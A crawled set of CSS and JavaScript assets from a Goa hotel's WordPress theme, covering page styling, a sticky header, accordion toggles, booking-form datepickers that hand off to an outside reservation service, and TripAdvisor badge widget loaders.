(make.wordpress.org/themes/author/chipbennett), a highly experienced programmer and official WordPress administrator, worked closely with us to audit the theme code for quality. <a href="https://themes.trac.wordpress.org/changeset?old_path=/grando7/3.3&new_path=/grando7/4.0">See</a> (themes.trac.wordpress.org/changeset?old_path=/grando7/3.3&new_path=/grando7/4.0) just how much we've revamped things. Last, but not least, BlankSlate has now been <a href="https://github.com/tidythemes/grando7">opened up on GitHub</a> (github.com/tidythemes/grando7) if anyone would like to make suggested code additions/improvements. Thank you for using BlankSlate.
Version: 4.0.2
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Tags: black, blue, white, light, one-column, fluid-layout, responsive-layout, custom-menu, featured-images, microformats, sticky-post, threaded-comments, translation-ready
Text Domain: sandalwood

GrandO7 WordPress Theme © 2011-2014 TidyThemes
GrandO7 is distributed under the terms of the GNU GPL
*/
@import 'css/bootstrap.css';
@import 'css/template.css';
@import 'css/responsiveslides.css';


.room-img-right .accomo-img
{
    float: right;
}
.content .list-group {
    overflow: auto;
}
.accomo-txt > p
{
    color: #fff;
}
.accomo-txt > p.bknow-btn {
    display: inline-block;
}
.gallery-item {
    list-style: outside none none;
}
.hotel-address {
    background: #7b411b none repeat scroll 0 0;
    color: #ffffff;
    margin: 5px;
    min-height: 210px !important;
    padding: 5px;
    text-align: left;
    width: 24%;
}




/*Post list Page*/
ul.post-con li.list-group-item .post-img img {
    margin: 0 auto;
}
ul.post-con li.list-group-item {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 1px solid #e1e1e1;
    margin: 5px;
    min-height: 350px;
    padding: 5px;
    width: 32%;
    position:relative;
}
ul.post-con li.list-group-item .post-img img.thumbnail {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
}
ul.post-con li.list-group-item .post-txt h2 {
    font-family: museo_sans300;
    font-size: 17px;
    letter-spacing: 1px;
    text-align: left; line-height:24px;
    text-transform: uppercase;
}

ul.post-con li.list-group-item .post-txt .read-more-link {
    bottom: 13px;
    position: absolute;
    right: 13px;
}


/*Offer Inner page design*/

.offer-details ul li {
    list-style: outside none none;
    padding: 5px 0;
}
.offer-details ul li strong {
    background: #33221b none repeat scroll 0 0;
    border: 1px dotted;
    color: #d49c4a;
    display: inline-block;
    min-width: 105px;
}
.read-more-link.pull-right > a {
    font-size: 14px;
    letter-spacing: 0.4px;
}

.list-group-item-heading {
    margin-bottom: 5px;
    margin-top: 0;
    padding: 0 6px !important;
}
.entry-title > a {
    color: #000;
    font-size: 29px;
}

.main-inner.post h1.entry-title {
    font-size: 29px !important;
}

.entry-meta {
    padding-bottom: 20px;
}
h1.entry-title {
   
    margin-top: 0 !important;
    padding-top: 0 !important; padding-bottom:10px;
}

#gallery-2 {
    margin: auto;
    overflow: hidden;
}

#gallery-2 .gallery-item {
    float: left;
    margin-bottom: 13px;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}

#gallery-2 img {
    border: 4px solid #7a401a !important;
}
.page-list {
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.frm_primary_label {
    float: left !important;
    font-size: 12px !important;
    width: 128px !important;
}

.frm_submit > input {
    background-color: #7a401a !important;
    border: medium none !important;
    border-radius: 0 !important;
    color: #fff !important;
    padding: 9px 23px !important;
}


.ab-lst > li {
    float: left;
    padding-bottom: 3px;
    padding-top: 3px;
    text-align: left;
    width: 33%;
}
.ab-lst {
    overflow: hidden;
   
}


.page-list > li {
    float: left;
    list-style: inside none disc;
    text-align: left;
    width: 25%;
}

.main-right li{ background:url(./images/img-sprite.png) no-repeat scroll 0% 0%;}

.main-right li.spt2 {
    background-position: 0 -43px;
}


.main-right li.spt3 {
    background-position: 0 -86px;
}

.main-right li.spt4 {
    background-position: 0 -129px;
}


.main-right li.spt5 {
    background-position: 0 -172px;
}

.main-right li.spt6 {
    background-position: 0 -215px;
}

.main-right li.spt7 {
    background-position: 0 -258px;
}


.main-right li.spt8 {
    background-position: 0 -301px;
}


.map {
    text-align: left;
}
.tp-address {
    padding-top: 7px;
    text-align: left;
}
.top-add {
    overflow: hidden;
    padding-bottom: 15px;
}
#info a {
    color: #7b411b;
    text-decoration: underline;
}
.tp-address {
}
h3.saloff {
    text-align: left;
}

#accordion-first .accordion-group {
    margin-bottom: 10px; margin-right: 6px;
}

#accordion-first .accordion-heading, #accordion-first .accordion-toggle:hover, #accordion-first .accordion-heading .accordion-toggle.active {
    background-color: #f2f2f2;
}
#accordion-first .accordion-heading {
    border-bottom: 0px none;
    font-size: 16px;
}

#accordion-first .accordion-heading .accordion-toggle {
    background-color: #f2f2f2;
    color: #222;
    cursor: pointer;
    display: block;
    margin: 5px;
    outline: medium none !important;
    padding: 5px;
    text-decoration: none;
}

#accordion-first .accordion-heading .accordion-toggle.active em{background-color: #7b411b;}

#accordion-first .accordion-heading .accordion-toggle > em {
    background-color: #7b411b;
    border-radius: 100px;
    color: #fff;
    font-size: 10px;
    height: 21px;
    line-height: 21px;
    margin-right: 10px;
    text-align: center;
    vertical-align: text-top;
    width: 21px;
}

.col-lg-6.col-md-6.col-sm-6.contact-left, .col-lg-6.col-md-6.col-sm-6.contact-right {
    text-align: left;
clear:both;
}
 .accordion-body {
   padding-left: 17px;
}
ul.contact-nos {
    list-style: none;
    margin-top: -23px;
    padding-left: 25px;
}
ul.contact-nos.sales {
    list-style: none; 
    padding-left: 25px;
    margin-top: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/custom-code/assets/css/scroll-2-top.css?ver=5.5.17
body_size: 373
content:
/* CSS Document */
.scroll-top-wrapper {
	position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
	background-color: #777777;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-top-wrapper:hover {
	background-color: #888888;
}
.scroll-top-wrapper.show {
	visibility:visible;
	cursor:pointer;
	opacity: 1.0;
}
.scroll-top-wrapper i.fa {
	line-height: inherit;
}
.crunchify-top:hover {
	color: #fff !important;
	background-color: #392b1c;
	text-decoration: none;
}
.crunchify-top {
	display: none;
	position: fixed;
	bottom: 8rem;
	right: 1rem;
	width: 50px;
	height: 50px;
	/*line-height: 50px;*/
	font-size: 1.4rem;
	color: #fff !important;
	background-color: #392b1c;
        border:1px #fff solid;
	text-decoration: none;
	border-radius: 0px;
	text-align: center; z-index:100;
	cursor: pointer;
}

.crunchify-top i.glyphicon {
    top: 14px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/css/template.css
body_size: 2010
content:
body{ padding:0px; margin:0px; font-family: Helvetica; font-size:17px; color:#7B411B; line-height:24px;}

@font-face {
    font-family: 'lobster_1.4regular';
    src: url('../fonts/lobster/lobster_1.4.eot');
    src: url('../fonts/lobster/lobster_1.4.eot?#iefix') format('embedded-opentype'),
         url('../fonts/lobster/lobster_1.4.woff2') format('woff2'),
         url('../fonts/lobster/lobster_1.4.woff') format('woff'),
         url('../fonts/lobster/lobster_1.4.ttf') format('truetype'),
         url('../fonts/lobster/lobster_1.4.svg#lobster_1.4regular') format('svg');
    font-weight: normal;
    font-style: normal;

}


img{ max-width:100%;  height:auto; margin:0 auto;}


.slider-inner {
    position: relative;
}
.res {
    /*background-color: rgba(0, 0, 0, 0.5);
    bottom: 0;
    left: 0;
    padding: 12px !important;
    position: absolute;
    right: 0;
    text-align: center;
    width: 100%;
    z-index: 99;*/
    background-color: rgba(0, 0, 0, 0.8);
    padding: 12px !important;
    text-align: center;
    width: 100%;


}
.slider-txt {
    position: absolute;
    text-align: center;
    top: 0px;
    width: 100%;
    z-index: 100;
}


.relaxe-recharge-con {
    background-color: #191f21;
    padding-bottom: 85px;
    padding-top: 85px;
    position: relative;
}



.slider-txt.in-pg {
    top: 100px !important;
}


.top-menu-container{ background:url(../images/menu-back.png) repeat-x scroll 0% 0%;}


.menu-inner {
    /*overflow: hidden;*/
    padding-bottom: 15px;
    padding-top: 15px;
}
.menu {
    padding-top: 13px;
}

.res-title{
    color: #fff;
    padding-top: 7px;  letter-spacing:1px; font-family:Helvetica;
}

.res-btn {
    background-color: #7c421c;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: normal !important;
    padding: 5px 15px;
    text-transform: uppercase;
}
.res-form select, .frm_form_fields  select {
    background: rgba(255, 255, 255, 1) url("../images/btm-arw.png") no-repeat scroll 97% 50%;
}

select {
    -moz-appearance: none; -webkit-appearance:none;
    text-indent: 0.01px;
    text-overflow: "";
}

.main-container{ background:url(../images/home-back.png) no-repeat scroll 50% 0%; background-size:cover;}


.rd-mr > a {
    color: #d9bda6;
    font-family: Helvetica;
    font-size: 16px;
}


.main-inner h1, .content h1 {
    color: #7a401a;
    font-family: Helvetica;
    font-size: 48px;
    padding-bottom: 5px; margin-top:0px;
    text-transform: capitalize;
}


.facility-con h2{ color: #7a401a;
    font-family: Helvetica;
    font-size: 48px;
    padding-bottom: 5px; margin-top:0px;
   }

.main-left {
    font-size: 17px;
    line-height: 29px; padding-right:50px;
}

.main-inner {
    overflow: hidden;
    padding-bottom: 70px;
    padding-top: 70px;
}

.main-right  ul {
    margin: 0;
    padding: 0;
}
.main-right li {
    font-family: Helvetica;
    font-size: 13px;
    font-weight: bold;
    list-style: outside none none;
    margin-bottom: 12px;
}
.img-tg {
    display: inline-block;
    width: 50px !important;
}

.pipe-tg {
    padding-right: 10px;
}

.main-right {
    padding-left: 50px;
}

.facility-con{ text-align: center; background:url(../images/fac-top.png) no-repeat scroll 50% 0%; padding-top:50px; padding-bottom:40px;}

.bx-title {
    text-align: center; font-family: Helvetica;
}

.bx-title {
    color: #b99774;
    font-family: Helvetica;
    font-size: 18px;
    padding-bottom: 13px;
    padding-top: 13px;
    text-align: center;
}

.footer-con{ background:url(../images/footer-back.png) no-repeat scroll 50% 0%; background-size:cover;  padding-bottom: 30px;
    padding-top: 30px;
    text-align: center;}



.footer-link {
    color: #fff;
    font-size: 15px;
}
.footer-menu > ul {
    margin: 0;
    padding: 0;
}
.footer-menu li {
    border-right: 1px solid #b99774;
    display: inline-block;
    line-height: 15px;
    list-style: outside none none;
    padding-left: 6px;
    padding-right: 6px;
}
.footer-menu li.active > a {
    color: #fff;
}
.footer-menu {
    padding-bottom: 10px;
    padding-top: 10px;
}
.fa.fa-facebook {
    background-color: #3c5b9b !important;
}
.fa.fa-twitter {
    background-color: #2fabe2 !important;
}
.fa.fa-google-plus {
    background-color: #e34320 !important;
}
.fa.fa-map-marker {
    background-color: #dd9917 !important;
}
.fa.fa-youtube {
    background-color: #c44b3c !important;
}

.social-icon a i.fa {
    border-radius: 100%;
    color: #fff;
    font-size: 15px;
    height: 34px;
    line-height: 34px;
    margin-bottom: 4px;
    margin-right: 6px;
    text-align: center;
    width: 34px;
}

.fa.fa-tripadvisor {
    background-color: green;
}

.social-icon > ul {
    margin: 0;
    padding: 0;
}
.social-icon li {
    display: inline-block;
    list-style: outside none none;
}
.social-icon a {
    color: #fff !important;
    font-size: 13px;
}
.fixed-header {
    background: #fdfaf4 none repeat scroll 0 0;
    left: 0;
    position: fixed;
    top: 0;
    transition: all 0.5s ease 0s; padding-top:10px; padding-bottom:10px;
    width: 100%;
    z-index: 100;
}

.fixed-header .logo img {
    width: 61%;
}

.fixed-header .menu {
    padding-top: 4px !important;
}

.top-menu-container .nav.navbar-nav li:hover, .top-menu-container .nav.navbar-nav li.active a{ background:url(../images/menu-hover.png) no-repeat scroll 50% 100%;}

.main-container.inner-pg{ background:url(../images/inner-tp-back.png) no-repeat scroll 50% 0%; background-size: contain;}

.inner-btm-img{ background:url(../images/inner-btm-back.png) no-repeat scroll 50% 100%; background-size: contain; }


.inner-pg-content .content {
    line-height: 27px;
    text-align: center;
}
.inner-pg-content {
    padding-bottom: 70px;
    padding-top: 70px;
}


.accomodation-box .row {
    background-color: #633516; margin-bottom:12px;
}
.vtou-img {
    bottom: 10px;
    position: absolute;
    right: 10px;
}
.col-lg-6.col-md-6.col-sm-6.accomo-img {
    position: relative;
}


.accomodation-box {
    padding-top: 50px;
}

.accomo-txt > h2 {
    color: #fff;
    font-family:Helvetica;
    font-size: 32px;
}
.accomo-txt > ul {
    margin: 0;
    padding: 7px 0 16px 20px;
}

.accomo-txt li {
    color: #fff; list-style-image:url(../images/bullet.png);
    
}
.col-lg-6.col-md-6.col-sm-6.accomo-txt {
    padding: 3% 5%;
}


.rf {
    color: #b19a8b;
    font-family: Helvetica;
    font-size: 19px;
    padding-bottom: 15px;
}
.bknow-btn > a {
    background-color: #fff;
    color: #633516;
    font-family: Helvetica;
    padding: 7px 18px;
}


.bknow-btn > a:hover{ color: #633516;}

.ui-widget-header {

    font-weight: normal !important;
}

.ui-datepicker .ui-datepicker-title select {
    font-size: 14px !important;
}

.ui-datepicker .ui-datepicker-title {
    line-height: 29px !important;
    margin: 0 30px !important;
}

.ui-datepicker th {
    font-size: 12px !important;
    font-weight: normal !important;
    padding: 5px !important;

}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
  
    font-size: 12px !important;
    padding: 1px !important;
}



.ui-datepicker {
    width: 14em !important;
}

.dropdown-menu li a,  .dropdown-menu li:hover,  .dropdown-menu li.active a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #fff !important;
}
.page-id-296 .main-container .container {
    max-width: 980px !important;
}
.page-id-289 .main-container .container {
    max-width: 980px !important;
}

#close_cross {
    cursor: pointer;
    position: absolute;
    right: 12px !important;
    top: 12px !important;
    width: 20px;
}
.facility-block-inner div.fac-bx-new {
    float: none !important;
    display: inline-block !important;
    vertical-align: top;
    text-align: center;
}
.floating-on-banner {
    position: fixed;
    top: 105px;
    right: 5px;
    z-index: 99;
}
.page-id-18 .inner-btm-img, .page-id-10 .inner-btm-img {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}



@media only screen and (max-width: 767px) {
	#gallery-1 .gallery-item { width: auto!important; }
}

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=certificateOfExcellence&uniq=431&locationId=1811897&lang=en_IN&year=2017&display_version=2
body_size: 197
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.in/WidgetEmbed-certificateOfExcellence?year=2017&locationId=1811897&display_version=2&uniq=431&lang=en_IN";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/javascript
request_url: https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/js/script.js
body_size: 303
content:
jQuery(function($) {
    jQuery(window).scroll(function () {
        if (jQuery(window).scrollTop() >= 90) 
        {
            jQuery('nav').addClass('fixed-header');
        } 
        else 
        {
            jQuery('nav').removeClass('fixed-header');
        }
    });
    
    jQuery("#slider1").responsiveSlides({
        speed: 800
      });


});


(function($) {
 "use strict"
 
 // Accordion Toggle Items
   var iconOpen = 'fa fa-minus',
        iconClose = 'fa fa-plus';

    $(document).on('show.bs.collapse hide.bs.collapse', '.accordion', function (e) {
        var $target = $(e.target)
          $target.siblings('.accordion-heading')
          .find('em').toggleClass(iconOpen + ' ' + iconClose);
          if(e.type == 'show')
              $target.prev('.accordion-heading').find('.accordion-toggle').addClass('active');
          if(e.type == 'hide')
              $(this).find('.accordion-toggle').not($target).removeClass('active');
    });
    
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.sandalwoodgoa.com/wp-content/themes/sandalwood/js/calendar.js
body_size: 1139
content:
jQuery(function($) 
{
    var date_format="dd MM yy" //this is date format
    
    /*Opening the Date picker on click of the Calender Icon*/
    $('#img_frm_date').click(function() {
        $('#check-in').datepicker('show');
    });
    
    $('#img_dep_date').click(function() {
      	$('#check-out').datepicker('show');
    });
    
    /*Loading the default Value*/
    $("#check-in").val($.datepicker.formatDate(date_format, new Date()));
    var depDt=new Date();
    depDt.setDate(depDt.getDate()+1)
    $("#check-out").val($.datepicker.formatDate(date_format,depDt));
    
    
    /*Loading THe date picker*/
    $("#check-in").datepicker({
        /*numberOfMonths: 2,*/
        changeMonth: true,
        changeYear: true,
        dateFormat: date_format,
        minDate: 0, 
        onSelect: function(selectedDate) {
            var tempDt=new Date(selectedDate);
            tempDt.setDate(tempDt.getDate()+1);
            $("#check-out").val($.datepicker.formatDate(date_format,tempDt));
        },
	onClose: function( selectedDate ) {
            var minDate = $(this).datepicker('getDate');
            var newMin = new Date(minDate.setDate(minDate.getDate() + 1));
            $( "#check-out" ).datepicker( "option", "minDate", newMin );
            $("#check-out").val($.datepicker.formatDate(date_format,newMin));
        }
    });
    
    $("#check-out").datepicker({
        changeMonth: true,
	changeYear: true,			
	dateFormat: date_format,
	minDate: 0, 
	beforeShow: function(input, instance) { 
            var tempDt=new Date($("#check-in").val());
            tempDt.setDate(tempDt.getDate()+1)
            $(input).datepicker('setDate', new Date($.datepicker.formatDate(date_format,tempDt)));
        }
    });
});
	
function chkValidationNew1()
{
	var arr_datepicker=document.getElementById("arr_datepicker");
	var dep_datepicker=document.getElementById("dep_datepicker");
	var adult=1; //regCode
	var child=0;
	var num_Rooms=1;
	
	//var regCode=document.getElementById("regCode").value; //actionPage
	var actionPage=document.getElementById("actionPage").value;
	
	//alert("regCode  " + regCode + " page *******88 "+actionPage +  "*********8 " + actionPage+regCode);
	// Local machine public ip :  122.182.6.212
	
	document.forms[0].action=actionPage+regCode+"&arr_date="+arr_datepicker.value+"&dep_date="+dep_datepicker.value+"&adult_1="+adult.value+"&child_1="+child.value+"&roomNo="+num_Rooms.value+"&targetTemplate=7";
	document.forms[0].submit();
	 
	document.hotelform.action="http://www.resavenue.com/bookingNew/servlet/checkAvailable.resBookings?regCode=GTCC0620&arr_date="+arr_datepicker.value+"&dep_date="+dep_datepicker.value+"&adult_1="+adult.value+"&child_1="+child.value+"&roomNo="+num_Rooms.value+"&targetTemplate=7";
	//document.hotelform.action="http://122.182.6.212/bookingNew/servlet/checkAvailable.resBookings?regCode=GTCC0620";
	
	
	return true;
}


function chkValidationNew(){
        
        var resform = document.getElementById("reservation")
        
	var dt1= new Date(jQuery("#check-in").val());
	var dt2= new Date(jQuery("#check-out").val());       
	//alert(" date1 "+dt1.getTime()+" date2 "+dt2.getTime());
	if((dt1.getTime() > dt2.getTime())|| dt1.getTime()==dt2.getTime()){
		alert("Departure Date Should Be Greater Than Arrival Date");
		return false;
	}else{
            var date1=jQuery.datepicker.formatDate('ddmmyy', dt1);
            var date2=jQuery.datepicker.formatDate('ddmmyy', dt2);
            var adult=jQuery("#adult_1").val(); //regCode
            var child=0;
            var num_Rooms=jQuery("#roomNo").val();
            var actionPage= 'https://www.resavenue.com/bookingNew/servlet/checkAvailable.resBookings?regCode=GTCC0620';
            var actionnew =  actionPage+"&arr_date="+ date1 +"&dep_date="+ date2 +"&adult_1="+ adult +"&child_1="+ child +"&roomNo="+ num_Rooms +"&targetTemplate=3";
            //alert(actionnew);
            jQuery('#reservationform').attr('action',actionnew);
            resform.action= actionnew;
            //alert("casleed ");
            document.reservationform.submit();
	}
}


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=certificateOfExcellence&uniq=757&locationId=1811897&lang=en_IN&year=2016&display_version=2
body_size: 195
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.in/WidgetEmbed-certificateOfExcellence?year=2016&locationId=1811897&display_version=2&uniq=757&lang=en_IN";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=rated&uniq=915&locationId=1811897&lang=en_IN&display_version=2
body_size: 177
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.in/WidgetEmbed-rated?lang=en_IN&locationId=1811897&display_version=2&uniq=915";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
